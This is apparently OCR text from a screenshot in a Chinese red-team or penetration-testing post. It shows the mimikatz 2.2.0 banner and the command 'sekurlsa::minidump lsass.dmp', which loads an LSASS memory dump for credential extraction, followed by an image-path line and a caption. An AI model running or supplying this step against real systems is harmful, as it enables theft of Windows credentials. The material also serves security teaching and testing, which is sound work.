 选择mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz #
渗透攻击红队